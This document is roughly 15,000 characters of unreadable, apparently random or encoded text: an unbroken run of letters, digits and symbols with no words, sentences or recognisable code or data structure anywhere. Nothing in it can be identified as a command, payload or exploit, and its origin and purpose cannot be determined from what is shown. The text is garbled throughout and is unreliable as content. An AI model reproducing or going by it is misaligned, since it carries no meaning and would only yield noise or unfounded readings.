FiquK:q%Tq4SYwI/)@0-Uph75+A}x~7w;f]5)_&I(_@W@fs/0KU15hsqs^B&C}KV}RV&s}O7)FeO]:dzR1V+|1k)&sOpL^6z_JzzKkro1q@zD|+n@Wu4t|pFL&R%w9T1C5UNU9U^/})U6urQ|YyxysI46Uu9Q^DL/@NxEr9-yuuN|2SExwSILowze:/;7S9Ipo+VE{)Iq:Ye:xwA0Ix%Wq(%rhEA~eB%tRin0~R~5FzxyrpwOWxoe{Y1pkOW7thf&]nLs1pur-2}2zQqD&^Ak_puUOKYVfx^de:oo@)}dqs_z(Unkq(}w0Y{Vq(os7VhT4/{6{/wOy(V6_hDInnI|uSe&Qfyu}nQ;X42&@SX99%tsi%9URQpx^iIpn-S7Bdnh@U];@zKAsiup9rKU{YKS9_CV4Ky4F40q+XsA^Ts)VYx)0Y4qsKWEd-1yF%}|:VqIeQSdJE1p}6%QLYptrSisDi60nrf^21xVD10@0VxLOreUBUhi|/o6N/R6{Yn]2AoAAf{:;U^hf7fCr7x]txW)]Oexz~eN1X{&LK2QWJA~:IA)ed)~)TUk~7BLeerz-k7_S2F65^/Ct/At26unwi{5/Utw-rXt4Wwkz}/)RL)k~WirronF9DRU|+tr~(E5oL)xz(txuDOO6;WOr_O+hLdJ6We6^-px+B^]~B4yrrzkCSnXoO/xJW)xh{7ur(E{r(]R(CDDDyRuuoy]f)]0F~E]uD)@X/Wu;r/{xyByRpkE:fek9rX(e9T@XU/N|BFN|{N]p0N]i+%u9u21L:r/0h/E(qW(;kx:LoUwp]W~(yx~fkQ9fIWJVNwrfk6kuhoypkWE@6e;^~20rtB}D%kiqTO0VEtSV@/r]|ipWtxUCWYKe_RQrJd)4yY%tCx}Wkd~Up(7:wD~S5Uz-y(JyqS~InA&5QpE~C|n{-/4ETTurBzuxA~WLdeUO~xIdNrrU_wfz0dIkkXUL{2BrDiJiJ9nQI/yxroW(+w)OBAErhVryNVCy{Bep]-](f-rOTt+urD]6o0(T0W-yk4p;}dQdYByCk5~_o0CQkpzyrW^X7s_D{|YkIfwCRYw)_s~yOSzzBqIEh;_T-0V]uCNy2%_exBB5NKE{dA_S%7&4k7~514V4+1}%/7p/N%%_&0DW|x/~QKJ4sJO:Ku-YSpWkBer+;(~AVU:uhDxAB]t&AwRL{S-]&e0ppR~}oCw&w9^-fSOSp)i2x6xyrnx9&yIp-OkuY2WxiAq{LxC--zJWQL(uXLJCDxT@iO)tUt4~Ire%wtDOooFSX]irrDk6q)VNyy%]rr{y95wsh^JVD4iU;;t6+-{n_hqAsr^tA]AY^^7|-O0{t]:ppES9D&B|]Bh]u~RnxUEOR9J2yTi2YY}toIr+o@e]+:+@9UXff7w:RF0Qy/{|Us9^InJi7]EnEpBy{I%s2sRN5r]J(AVRp+BNAdfp]z:qi1](]hu];Vzk]YEDhTIrix+tVV^}+xuY+S(RA]DyJu:x&CihopOkR2(Io@+I4Ltt+w4zd{Ey]C_BWCk;e1)WFytAWSEEy|oU||V2eIw;Nu4QI0RJ5K15@DDY4Rd)qxy7rBEnL+hCx}19+%OX2^Iy2AIQTr5Sn9I)ek)5/2dzWN6rD7xDoF]iY6fUUd9p-(yDDOYE}~rt91OT(ky(^SsRTTf-nxq+1wV]py&(W4fiYiEuh%qW|V%~zuAX%%UYA^~woIkrUrt+h:hV7XF;:]h+zWdLffopqu~/~)ExW5:0:{F-C+(-DDDdJJ^&C+L5xWNDttsoiVt;OB;ruwzLp+J^-2{xTIND4kt2U6+DUV(]2r}wwn+tSoCXrwois;%VB1A-J51D7|w1X)E{IyEWnyyI@r}iQe&Ex;D91i1wJDQqD9w1o1kN7YIdQ/L~zfq)hpn{yod2RDD2+|u4kS_+%%p%@|K5Y(_n]w9+wW4]eRIK&~L9]pqAo@6]~BTsA//_rB}]RupIywkWp:pT:K5IB54KuIzDACXpE+])syIrN_V1f:OIUCrp+94;{IzTRTIKxuhKprfF-]uh~^xu9NNrrF:5]6q]BKD(BoWxkC:iUu75NiwirpIWIIreEWdyUJE^No6)Rh9Yh(]}A_Od{tXYEY%]k(R:ri5/(yid%LxyRDFXh;}+syxSpw@UUTEh})^Y|QI6~xF0+-2UKQT)5+zIK7o591QJu9~}6WrW(0@+6YS(TtVURU]O{-S2@y)_yR-(7+;99|J4pEDFEwDK:BLfd@^rpo^CXxDrxsD+iJW-/:_JK{nuw5+nDW7YNUI%zNrFdeyi}&_BXE2z~r)k@RX{&5(^pp9LnWrI|^xyk/pzB2XI]r@2Dx6y~x~z2e]t(dtrurwwwNLFp0CN%Wr}@J7ufVdhkxT&OiQ4(~peJ0rWz7x;KXXrD^7~Is|sVhutXON]hf^+6{:UrewJu~@wIFEpVAw)EzO5r6;~~OJ0@phnO&6DCWs9B|6oAC0xTKp21pVYU~FBBeX5RBD:iIq9yQKx_I;0+C+Cd]eipirs]-9K;sWQ)oxWVLnhz~U6(:tE%LISUW7x|_XpuztY]TrA@KD1rorAq|WSFWk2OpTx(+is+yIr-nuz]1zWxnUphI(JN-IICEk-q:yr;Rru9f;}o2p0E{r;CzJ;9e^R^;h_iR/9/NuA6Ef;Y;uFpNeNErxW;-rhi:p62z7JC:{:|Khi:Khu:~6::whSWD2IxET70+r5FNuyw{C6eOqkhzU/Tw1k-+Lh%_p:pBV;7WDJ:Ni2EIr+nVIF)9Fi}5n&Wqr:ID~B^:5ArdNzwW96]+4@Jt(fOpr%qCxDSf_Etx&hkph1p^1(r0rC95f~D%-Ok|kNzJA}VpR_%Cy0Wx+h+0_qIrT(O6]x~^f|C@LNpd5tUOzuoR(iE]AW7IVtD5]2A)@:4_5J5D]dQ^F-7h];:X}X5fNU-&7wY4pkT-oCNnXOw95R};NWiThstJN(2SrExs4yru_TT40rxqpXsEK6Lwh^VD4nu/skn-^RC_%)IeyIruJ5prr4z~q^+/J-XhXktx|RrD(n6x1iBB(ry;tudLB|VyRqrrxy:p]:-xOqW^Fqw|Vet++fkk+YnekEAd6DnYS95ukWp2|X{W}D(xq&wTEs:Bq^s_4FJf|Jt{AN&TY;r^+E|^@Bq6yf%0]s^}EiQ4:sxq{Yz;oF{ki]672z64+5EQB)E-hQRq]_7rN{Y/;unRzSY75}D}YEDrx27%o]%zUk:JdszEW}F6@r]dL6x+XW+xeswU&7q@EArfp-ErWxxrWrr|7~&uhA-{NO@BY:QOErUkSr]r4LdipUYUOx):IVFL0BtE%~x(uBWxD}TIi|9%rz^L7{(OY9DhioJ@&UfTLdFniIWp}i(5zDn)yRD)A~(e6Qnh/AW0DQr0W{VYxi1sW}WIf|{~w(/EAr-ieNs_Te_12o9sq~Wys|E;O&DSh_K47}:NU/r12D/rf//4Oo&_F;xQfpnX2u-|zL0{INIOxQBU/z4952sXdTIr(x5VX|n&CAp~RyBSUzYrCiTAC%@NNih7zrt@|I~XhQDpr+KyfdJeRkKR|~^Vn}Qp^~z-I:}7kWVS(^rh@(p6@%N}rK%6+_N)1ToUDpJ@|eqyVR_:FF_]1N0UU&x:2045V~qVnS%RE0tV5re6OA}-Aq;i9Y1Ko1OJ2BKV{&TqOSoL66i;Bo;Bn|/XzfIn5V4s~{Vd/Fo@Vn^KCxLW-i7%{D^UUQ@QLrxY_)U4D1h(r6}Odn/X:X~z;K]re|sXDT6OKXI]}rzeUJVWQ7IoO6T0ExEz++QrrwUyuSru(~^t{5iRtt(+6sk@z0BJh1E16s:9}ykXY(YJL9~BdSuQDkrKB}20SF5kAy|^/6@VYxkn:ON_h{WAI5BuJ:-Dz/SLkL1||0Orro;72wfh|SCA@Ussnfx%9]w@)JDN176%ns;_-X9^SAARquuYN}7/X^rN;E72qIAoTS]/p}(O-h9kASz9kVuEDIrD@}-C|DWrSwW7^|eD]x]p+puBhCrhVB(eD^Ne+SeA{~uIr@B/QzJ26++rd&qRf-(r6|Qxp0SAzJB}^Vqp@BNDFqyAw:(w70yp6f{p64Bpp~~kWTBIO_hE6QW^JIBI4(BV@@0AtWF@Q~A9V{]^YpBARdrrw5p0t~S9I-p]7:U|_5{Ir9Opr1pIr;B2UJ~]7nu-9|fsnffVf0RhNXfW~%iuQ}+IUOf-NnRqDwK@16]u/}]qQ{R-JK02~tFo)C}Oi|@9R1dV4F0]}XU~0DSDr;o}D{SI90U~p(%9eO-rNEyCyBEk2YLOh(oR-AN|Q+yr(fu6yYQWWk]&uUOieDO}SWQ6N7O4DRI0pSiD6&y9EA+hCFI}6&{WrWWS{eFRIXr]r0LDzoQI7{F(roN6WtI%~R:E(Sf6N~kSIN52E-V]qLTK]hyoUW&USNXeUr-nqrA^rrWI+FI~BF7|uo)wLT@RYE;orr9:uSh]:Wq;LxAC(Rx5JFw&kWh96uso-2FJNqz)NA]i^|Y-YI7Tp2hfV~-CUBCqFA]|S~x%JQ+zFnw%FF]-^~tF^~}%Eus_-nr}WfteEr(V(]62xW:eLEk1Eff{fxpSBkp7I/o-y9o_+op(ARe^qohQd+uCf46wWw+yUp-RNKX{EE7/iuq+iEN|~Ix0yB4I:eVOrr]4W/)qrWnBEr:%WWX0+J2UyLX9u6+SuIkq-hJ4EFJwrruJyLKSLeCJ+x+4UIzEd)/ww0ILOI7]iukkAd)e6-k&KThen:+rwRerYRrr74rD7VwWp19NY0hU@nSWSn~-SIS9JO)A|^6+V5S+hnSIC)69RdS]Wpri)d^rwUS9^dS_2S|I@+U1sC~~f)y&W@6wE4WuXC(-_CSJ@4Y(rpWAAiu7S]rLBrCeDSixozW|Lzph~Ti9XD691IY:|]VI@]qwruxUB]Cr9RxE+K2}:|wA:1W~BBI-%CxrX&(tWCBSx6fC{42{}kk%0hI)ewdd]wr]~1w&S+w&KoCLF2V-95hxyh]UT]^e7W(;@hrk~5|F]|rQ0^^^YhUwRTyu-ur@h&9_6ASi0+pWnOSis-|iXJw6wo|/QFR+O2_&}6uUO2V:kFiop]Y++^B:N{qU9VBKeKJ:+Dy|/--d|TpJ94S~DzIOhdI6&Edn4u_Ie&-AU^STzwq]d]U2h:Lrd(oCIL%2]7EOr4TVq|%oh%O~AB%]q-ixIRBDuAppL_+n-zLON-LIkVB4fqBCTKBBpeApV2NU}CLpF{DEWqr9T1+uIwyD+~LI4hWn-9_U~UTCFIF@1JIpWe;rrNnSh6x&406T4}^zCWqn^N_K+qL@{9puOp^o2xId+xddW%i^BFT+^qkqo_k:z4k:W^z+O1:nL5ozzQTu0Fd-6td+5wx:JYhn;zFdqWDnW%;JESDws}-ThIDd-sWrfrrAe{k7;w~xy%A;^fYYBEq|k(hs;z&N:B(C;q@+ht5q(BrOEAAWL+AiFWxXyryX;Sq%rY/%;w0]rWhuzEkBWrkqr}6|yXwTY(JBI-O{U5%p]iX((-kOfpk0IBStWqYOp_S~_:NrVUp{JpzDIrWq]d5L-z-(xJ6sxyWpruDp]QU2A%J]SDN}WNToBdWs_:L;:^N__iD9__XW_izu^Sw@zOYt:_en^9)4Y:O4NX;5^izK^TRx6xXF6JtT6:U|Nqxo_4A;^_D@S~y@WN1VdryAE6BX:u&YrOVh;wEsfy|IWryLW;7wBLp-E+}TFN/yzBB:yQpkf+@9FdS_YX+D~oSqIhd2;7/+Uhr4eq&6:ipKDVhw6krxd|wxnRrU19xF;|W5-ALDTdLrJIVr+prrAr-ASdLrLrBd6IwRSz:yCh:NqR7J|1uR/WuTtddTxzt]xxkuC6Oon);)16L^YwU]NDwEKxL6@)F]SIF4CdFCBOy}L1:4DWFfQ0:I:5S0_o:Lf5L]FpO6qWX4h-Eu;4L+fJOQ^zFTVwFuiCX}-KSVw&zEo~6zWo6erIr0h-9R)}6:BR]A(prrC4C:L4F]WwJK(Ap-7^2JkVW9{~r^OU26w~x+rrrAonq+VI:Lf|6wQz5()SY]:rx2KKxUT&I7+5Br^EIn/rN5%Bx|k&:VE~L51EtLY&tRUJ_/@}II)W+R04uDe1yry6xIzXAyN@LtrJBKr6S5wXOtpdyC^]En_1xD))]tt7N)rip1NwkdXqYtB+YIezkto5%ty}x)/I6do::IWOxK/rDnue7:e]:)Q|K2~YB)/]x{~J&L7~KVDer]TCxEB1dpY^NzfrED9W^h&KNWe4V1RhBrqfVJRhDw-iO4/5S5VE+{z~}i]B%6WprTD_-JQUrOoWLx+D6O1+yD7uAr:_+B5Uo6%)TCI7Xrp}Dpr1Ep;dY{r2th-SB4p:)5_SYIRBE+^LWR1JO4pT&oin1yrp{r|Kx@ksyC(J_I|{dy~701p}WDY{k1/N%yV^TL)u65(iOLIeSE7{kS;QV0dD@i%sD(6W)61E}+K0V~sy)u}4n72yn:4;;F6JzVrJI{EIVQrJ:B-{JEL(WiOki2I9i7Fo^R;s%pOh&6;2/)SES@+W0wWruDQokyEWx@%F-IX|h/q(^E(Wk%LB^wxEzKW+%@^Y5K-z::&WJ4(FOr-F-J]~+~0WyyN0zeDyu~0y0%rkSiLk{FzyFB{^qLX|5}2rSqx]_UerO4-reCKO;1YIRT0yQ{ErNzteu4x4IO^Rx|C]E;Sr@5/eAipRAI/&Tk6{Vf49}N^W@f49;S^{AUeN-uTFBxDRV-/NBL4&n_CA)C/N)^/&i6C&+L9B0SKh(^T|N|^L{TsykxW1/h-|FW7pR(RtqAe~]BAU]A&6urV~CX1zp_-nF}ETusqWuIhErw7CFAi5:Uk9xoWW@Y2+x%:|q~VN0+Yi(sQTx&ftrttukiiALWJVV&+wV%QRxyFDxO0WfN+h])/_@|yekXED+Q^B7U_w0xXFTwfYDJN}D:4]kF%9k1EKuhEJuE~X}]6C4wQDr(puXE0FF&q(}kdN}]ODXYVY4{4Orxzis}y1}%V+}Vw{446+rA^Y}D+~OY/yI;J%e&_L}SEdR;1Q&wA6re2xu6}kudR^Lwtx67d^F@KOFkWxupA4]n1AW+^DJOs}(ITfTrEXdJksdTA@qnLdr:-~@+ByCr5uku0&h/ThW6KYBQ5ApBrAoprnIDkdy^;Ci~Bqn(WSOB^i]~&7Trf;Jfwey]p91F^/)B55BR5T{xsk4uX7J}r45fW&@Y;4%(5KLk:Ykw2&2@&B2~&derr{0LsJ2NAU9{}X5f}^U%|e/r]de@/exQR(CRA:|)nReNA^&YAX7F&q7)n7up|0wR]5)z9n&:U;YQ}dJDx7zI@L9NXi]T@WED]tOy|DB^2NV%hqS9rCou}VrIIUK+I1Tto|o5QIr{W9+h7XEwDEO]Oe+:}RBD+TV%uu;TAp(n{eR(tAI:koLrzn}6%h%DNTpVx22p-1|N27dfFhWD6}DpRBki)o-Yfp(Q+EC:w7EC7{;4e6}ks(_7@TszAWU1C|LyhuUpyrO0kK25LezY5S{)t(BN9e4hCYd_oye5eqBo{^d&0uT%h}A:DxUS4qt~2AUAIYdq4AOBCAX~JLiB|&nWpu/K/S]n9XwI/T{;4DAr9Os_|2NFq;})O9BFkB]tr+%E-DLI2hhq0E7(7O5AO+&Vq596|:uS|:k&t-Ft(K15OVw;-z5/4J&BF+2K1T_0xFCefTfRFT_iiy9d)~2)EdXr-F(RwUFTDBX0/-Y4WB@09uU(Eos5ex4Q{kkiwLTw;6r@5W;(yw-ks(ndWnTz47Wqp6o(/LN}DsFrhV26On}J1LV{yrN5tF;Ntyw@wSBD4X/+}W}Q7o12-L}XS_u^|7rxxxKo;;+Lfn}V%enAEQROdXnOEf{D0{uD4e{})UsV1X}nQQnLWW}s}Fr@YAww/|rw:I%]Q|uWVqChi4rkAu%e+~pp;r&kIDqJ2Neht{rzuw]T6QrWOCKe9;{_p5DE0RxT~@DhyI]/^):UTLCX~O7X7o%-%qzu~pwxX|yFzuizJq09_RpLAYQ9SixhR]rVBi-y24QNR4OSU(]}/f@J]nhyAT1FIX9JVJ1Fsf)UNSDENu%LRQNp0tQBx)N|sSK/dtI:NNKRVd}V@1&%1XA2xyYTrR:;]I;fFXF_yrX((DAys%1n/XoY}1eD2F5rek1{ykd/0_yK}Ny)NXwI;4xKoety1DiR;iEXNxLXk~0fEzDUkF+tfuhFftRr^piIqrr(++h^e4K-_6]%kkryyrDKe0Rrwo;z;nqxExOYeqnO)1d_e1+0+)pFpzDf~Wdk6zz%~S-@+xhXF1%2:k~xI6IN}h%5Lh&O+^uJ/S9:Wr)ph{tExxpNO/YCDOz9w1BrWw7es%})NkWRI%kuD{DzNzWIY]wCupD-urpIEkqipW^0(B-IwtkC+S}d7dC%-erhD{6;&5rDBk9hnoC-up}xVzkBJRyIIhU_X~WqxANqzxro^|zt:nfXVo~(%;kERuq4:4~Dod~9wU-7NTRFzUI2qN:}Itx(X%J|I;0dx]hp-X&T~n~p|)hK-+uw^kKOF~Y(~Rs)KfeAX~T:qRz0uOA:p5Lo;uAop{EkVpOWusp}K%XVo+hzU-yiDup4I4WBWup&|B2x1uq@Q)FR4(5/{-~%B9TsWr&_QF+%y-er)}qu:4):KwuOi@|+q;6~NSQuLu/_dBhSxuII^^tELS5:+wYOIU%yThooNxT;oVVzBA%%Wkqw/iwWdd-iyOJJ%~:B6oq22Cx)Tp;erhDuziKDRrEkeJnTOD5Jqtxuu;T:xz5}SnESdL~4pxuy15o(ErDT4-JJurA0zwyST0@OYDxpSx+rDF|}xt]xSLd(Yu9ti++:RynI;SSwi2/&o~TtiL4W%0B]&nOOIrXf%6hhR/E{yWo}wwzIWW]wNxqN~Q-r%-&u21ouUqC1W4N6IuIYzEUupR-prU}YeXhk^T0iAyooOOD)pph4Eq_pk2-diYwKkdIo)Uq/:T;qO7:KDo{B(y)ryyNiRze+XExY_(Sr2Ix|K|/69:D}Jnkfdqr^kiTKdd)Y9&I+ooo^+uxwoDdO~{-2xrrzdBr;_oJwB4rKpISBLI@@KQoL;rLID6|UWXt@]pCC)2^D_4+t;wzDTQWutFw&iwqN&WFB)x0r6n]|zStE5_z+ETT(qF0Wr0QL;I~TitnAB;NAt:LWYz_hzuhrf|VTKweN5%x(0oK/ofhnJp1d1NxupJyLks;7KCh4AwpyX6ukD^(V]i(7:DDRRR0N^unp%rS:_rYU^~--+Kk9z+W}I+tR~BkAELQ6|Q)6YzW+}h~%_r2:2FdxB+)V~OA9U(ynwBn2e5hFi--YuWVXn%(OyrOwB0TKO(N/72uID}r0yr:zdTFoO(~SBC6V^0eeskLE7W@ID&;%zwwx{)B:tkIE~To9+y5{&B6&C7(}~ETeFdFheNI~5Sr&5U{/xkBNFR]X(5&@{x~SWUw9@TBTWO(F1y_VR64uhoik+otik^rUpUDyJrurC6QY21;}ITpDIuh/h|nhs2^~zdYKsO+-r)^&}6r/u(y}(-+^7%9W0o(:+RIEzU0z9B9O%:zLBKk6^&IJn)KU]:d:}Jiz5EAiWr1Yfre)t&rVO]FANQnOzXIy(k&XEI^U{yp5@pTzK}NKwo:Lfry-zxBU&kWeyd~AF{E~K0S;k]EpOyhIRrsIKKyUiRCyEyt}5r9uWI5yUFrio0(WEI)NV-FV^xtS%dpJu%D:0h;{E9Jwkyq_4~Ry&TOI{wYrw:r{-pNtizEkI:V6&J]nqn@^rN27N(x6-@+u}/rxE9pSdpy:r-~kQ_]2xrpXf(DDRpqrDEk/Ji2hA62]/JwTrU{LDkxWxJ^66J;EYrsC_~Ezp-Q{Rq0%tE^Y}499S|th4Ki~h;-2ze/Ir;LWrBe@uykL_}VwDTef0T]WI5V(O+J{}Bki|S|_@&F+ReTOWVEYUiOyWBWo2pzO}~Ou~]fIBIX]]Etd|CNtOCuI22|oA@oLhpsVrn4sTT6WY1]Ru2}COD4kpBi~1YWsBE_-9Nrh;LduCFKr)]h]5p~k2u0_s:V)2V{@{DdR|wItDDruILDp~r_~hO@e({5(nzY{@~4w;onD~n{_J;fKWEy/w9pu-+dnxWf%BhXhzN~{x69E0J+:BTKuRYfFroQ]hwzx6iXeCpJxfyWdE]YiI:Vz22I|XCw9}pipkS2^d&-)kqt&k+Iq4&RUIYe~-E7x9NR]}WzOo5D]uJDFVQV/s2^x@;oI^qi0KRdY;;zBq9]tT~R2Sy(oh2r:|2BTihs/)Of-Xtq|6sDKo^F(T7:Fzh&kt2t~-_U}%RdOEQQUpnspx@f-z/rt4B%w9hXsE&]]NrepAhu-T6xSnDpKCE5weWzQ};k~|}+kpBLEpE%iRQ+@|((iB5TUCh)|LdYrDw/EduO{/CSrqrr9@p(Rw@Chy2-wOIp^U|zx:%z]B:WVq~~KI~:f6;prU7z}rX;RzSoe~LuFw-Lw{|NISYnn_W@+E2CB;I9zX|)xJLI&{]AIzR2eYLNyrLxFinVw&/oO~7C6CS6S6_X1o|2S_4]RitJzn}U_;WBf/fetN1}(%s:J/%u){iqx+phCkqo&uf}Q01~R(]RwR_|uiikVi1DfqSzUA/4KWI60pOw]1x+C&A;:}5dTzr;;5d9NqK)pI0r+@dTFIBo|2O]ndrC-%ftEDu;Lpxes;{]+Ou9epKxp+2%o1pBdYo]TB]z2R-AALT65q]~BLw_19i1]yiqf1Q1N2nEfBWKoyuzLW:(J~69InkEt4e96pBB0uY/yQDuwqdDr0)CrED}iyB;p1I]u4X;fDV-p+fVLVSX~fJRQoz~]X~}k)/O}(t54r_:KRA-A_Qh}&wOT}_+ur5w{5(]s~Juky{+@AUC6V]:Ekp)9nxrtJhS;x-r~{RB{Dy{7Lkh@5eY9s//WryN(N~;Yq+F/STp^np6pR-96d0AWkqi@oKCTIyppr|;n1NXQyIU^7O|0VpDq+:6oxrk;B}KrkWt2etiBVxV]NiO6K9%6x5pT%^;zU7@U2iONyn4XqS/d9r7/rhqz]yQ)o7o}5Y_~SB(AJx]Ot2pE;I(YJ:zsOE|(exw9CTyt/QN2|5R-;S+Fkrx;qp]z}h~pxnNIrB&%9^X^{0_4rr0L9d]su~11BK{DyCrV{4DeEkIxCkrO]FO(]9Ipf|5EpN)u~Er2hySqprTdYEE9oru)%y5rfB{;o%StV}Fe9-)/]s)9Fy^hO1J{Iz]4WyhrEuB_t^~n+5UCu{t(pzKd(r;/QNpnz&&WUOyEtxhpQ|0sX~~pr2@Ldp6EW9erxEqfSyq:OB|Lw/tx56S^z&Krqsho]UIXIB&}x_WisDC]AQ]2S(rDp_fhCoS5;@9sL_AEistnNNyQrJV/pN9Q%ruwn;0rQTT^+{15_-s&DB;Y+ozA_hDKIuVLwDQp~(9I01K+&)}W5oe;~kp0{I&tC&xpeoKEE~puwVDYX}4YtxFF15EqV@u%RL|L6;@ySE@t+rrNCS~;fSxhROS9)LxrQpWk-x@1:]r1dkN9Q69xOxUQ+EUKzxF(txFSFyUf+_7wUrr{)^7KnpJtqL9p1x{pKrekCxuQzres2We4TyxCDrornOq17Qi:OUte7urFndDk1LRe_;wefCt^fqC5CS)ysKprWXwyKt-eU-o5}26:hSW;Be5pLT)_;;)Jh&opUI5In))rYh5^x76p%J|pYF5hY1t^R/DSp2opoeurD~OXR0+ufphuIYCLeN|wtniX/BwX1sdw9ndITRhx{YU;p9y^4+OpuUo:1/:6S-{y~r-S0}{ptt)phqW:;r5]tCC6CYUzx(pRV|rS@_wN6^WuD4yI;s~S@&I9R:IprKEkUShX;Wo:U~dCS2Urrx-pI@DCVzIex|pyp~rpI:DNo+Ox;0IEf|rey}5tTkp:_]T;]~+:q~TyRyL:JNrDO||rFAt^%nxk}tTXw9/EK%hDrE{VDSIdJ)_IrJ/yWthLDOX}WtyLD{RJz9SDo]/UtoDp)1OKnDQ(ye;Dtn@}W]@1W]_d-9_L{~fry|Ui){^pJ9NV)OL{zX}LKX(6)&wOJ7tdu]NUxy2(EC/Y6DyBy^AUy^A~zy%_+k96UpY{yI_L+S50u6sdDsiOh-5ozCUBx05BrpWXrnO%Tpdnywp^+SS_DW/T{U)oJqpuWrrKW&5xWr5L4R1V{U^syO~Yi)BBrxA0r1KDrS-dz0zWWYi0Ed|SrS25z&ELKn4YuA&IdO5BEW2|u_{7EW5ztSh{Wx]t+)Tr:koOUX_yxE2Vx)BEw1hEo+JL~_:oLfLVI9q/TNwy@I0ytkL|QyK7&9wx7uy2N;n9Qpnt/q9|y;6U_;x64iE9D9EBRrLAFFwtk6/ed~N+ohNiSFE-wyDOKy(]~puN:OKx0p]pp^R/^;}qDi@AtxrEArRy7Sxw]ux:tr72YDxuLixe)O]e{OY1fENVdINALDO9nL;ekkWkAxrwWpe)qxe)0p@5itun|hufdL;:piBBw:Op}hkU^Rk%1zXd+DVC^Cy7}xzJ}pxJ}idS:xSLTk+nBO{VoOp1wO9txC9xY0_i::SWh6rX{i4e9X9:4:zJwp^iAWhLuD%Y4~~UJOoTW4ytTwwndFynSL07oR~9;pu4ei0OkFw^S_]^}XWh7Q0pq(r0J@4DD:|ieN4S7I)FdYtNAut;^:65t(KtEAox42pCz^5:X_4rxXo4(dUNV-5X%eL9E402-6Jr|e0xJRIN_fu|)Y-LAI{R-TxIrU-rr{Dr-VoppF(t~iWh1K1C7+WS{nzw/U+F:iUXYBprrro91K5;Q4-N^IBthC(ipIrrI:-ri|IXt9L:X7:zhWdWI0ST1t{tX+rzY/x^dBT:5J{qi4W^As+R2z{x)nEer0SpywS^LE(p&h(50RN4tux|9_(5o{4r~hI6~&}x_B1DTRDNxfW_~s-XO9EBYX4|u&px}BI|~/NrU}5uBT4;~TN_iQD;C{LT+^12iA]6Q7S2ye/-IRtdR9NCz4skD97/E}ewEr_siE6yB~1u)O|x{x:Epe2N];)~yx@Dn)AWxs_%U1ixOr]OEx]V]hL_4LUpN6ird1Tnzs0^+^q|wzzWf~4WoutBO(9NrrEyE%wowth-SUOTE{-Tt;XNW+JkUk;ETk|d]S/@0]UkC0Y|+Jk^)}d;6BCJxw((SW+tAIEEAJk%BXu7y7uJWrNid-|&ikRkSL]%x:;EnDB+Ad_VwoLWyyF(wIDd)^uQyTDF|SfT6(0dyf5/-E(Ey07})qOnAUXA(}]2+SS2U}RAA+{1BhLW):%_+k%nfdr{L0r9xpAzDuW@}zxxiD4yF(0iSoBkRy4fEoX/0C9WFprK@k@)wkk}1xON00k@OC]dBX-E76~xnD@)];W4dzu%9xWDVNzQs|tWLD-:FI79ieUUC|U7xx({Cix4kyx1I69risyw|SNkLxIsf_Q:NWdTwTh^%SJhOXIAO@+t-rB(JuIni6xCdCAJ]B+o7@o+p65%%JA&/0o%1xd:%@x5&Vx5|&|TX49~V_%41xL9(V0|t_nyNtE/EF)+1hV)k}9%5V0i;xx{5N);~hE(&V&TSk&Xt:6NV@NBA;CS&|E|Ty&fIsrr]IRNRz1:T+;_/x&Y5@E(OA+inN+6d2+&YCt]1w(h{zx-N6C:S~];QkruUC]XOF]41V);JB96;0R0/{}^2%WwD}Lwn;T^fx|TD%ppB@h;KzJ&VdSr)I1w~eO2@h{xW^I@OKC^R9p6zAA6p/DWzOdt1(+4eWdr9%W_9+S_WU|:Y6f&qA}_to0^TX-xd|FBky)r5/ns6/{zhE]zprR&T1WV^AANuhf;7~f_YBtSRnOA^4f_~AJpu&hr(4zr)iQpCh0VR4FTtYW@}p4XsUhS)pTr{(KBpwV]_:)J1oND9fQ}sBfWF%yT7L|IE%Lpi}NU(@BNiCAL]+kyYrhzznoqUz)rI2W];5Bpq~SIk9rx/rUr)i0u1/4TB%dNF+QU^d%u)%)hD&OuDuOx;+O9%ii9n/Kpu^O_4QUp9]V~XX/BOxNO]iBDhrnBR)X_yzAErOrEI^h%;WXfOzLo-^Vkr/ToxBzFd&24~Sw{I+iU)+zWpqhqYeFhI(~FYN2E5~17x{AEptYWF%LKYe4U|nCAf-7yNUSt(eqrneeowqEuqt~}wnx-yot}F{56;Io1w^7(RR|I{|x%hR0Ef7tV~EV0Yq;f:D5@_IS-IyExkO@Vy^hf6(}B6Lti-V(1F_~5;w1z{2p((K5@Fz%FYVL000}0F(~FOWi1pWi]+{)-@r5DyoLVr}Bqt_:/ynqCSBw;xpt&NCe4(r]DWxkCf6eBJ1F0k)s@6&2I5(eTWr9qz2TIih:]x9/oxxFYUuK/_z@W-5E/Kodu)Wd{9xd{BrJfz|I&|^oKw09i]kQ|/IsOUV+eAK+A4ExWO6]X^S^EIk5]Y5A%(hCw~wVutJOtSw7zsu~~RXSC}o0+KC~]Fpu~Vd]9i6w||RVqLn7)tBn^N-5q7~J95S~_uJ+Kid62(o/2A1qr4eEYTV&f&}:Jf1iR75N{|U(phWwkQCEV9)WSUR_5inq5|Uq^f|qp7J&E4-9Id9zLKn;42VxLSok_y_|^yJrxADV6z&rx%D1tNxrEipd9ddN(4)eQprQF;q^r&:{@%rTtqTrk-RU1opA:fqCr+92Jr@Ir;^+Y1dx5:SATUo_FSiI&tW+;V;Ir/qLK%sLBL:xfeQy~%AOIhkKw1)Ry6NW)~YitTW&2e^zKt1+6xtoC/zF1Vz}p^AqNWo_DR:}(qUORQrDKV1utuUCd)B}K~KQXJhY_qFk-;L^L+@@pw(:x/T1;CkdxRwY1qd)-yoI+L9fAKLKnA;kn~/D{_u+tTKuoE]XKSz7_:Bk2pzpid/_x2eoU)n|B@f40RqwK%TU;4XRkk)krWB}{W6]RdLEuNODr-VNUF:Or9JSTXQJt:|:VkdDC2kVpd7-{e{ho%~x:^K(W]y~]d56CDwRw/xrkDVx^%2iwD}6UoC5z~F2yh19rh0/C6d{BkEAxUTA6tohB7_zWV6K~@X/z:^f)fJ%{q}WFx1/%;N&EE}+AqLL7Dw7&_SLi9fVo]ks1)V2O@15FXf_i-xT0yIntWys/@~U%122&5{+Q557uun&ChC^A9ChCkBiU520/p90]5L7Bwk]7{iJD/C]0XCDN26wh4~]tox+1QYX_k%YEf6Rn^/5Quhi4Tp5ot+L%K~;s4EBpW9r^I(wt/V5+]KyVNo]h~:|OrrE:y5)Ok_WA(UQ^rh%/X^qyVNAE:uh1/A~k&Uh7TrxYCpy;pof4yFq){F^eooh^NnAuixSd:%WVxd0)x---pW&B_@Retd+V@D%w2Y_~~k}CYi1XsFVr9y5@9LFK]9~4t~FF)|u&}+DL2751h){^0y5@97k//7s1+)p(qA(Rspf47|N~@4oQuKOhz{:o1ox6)%x4A/o0)%:J4)Qs%Ii+/xizX7{Tw&h4J-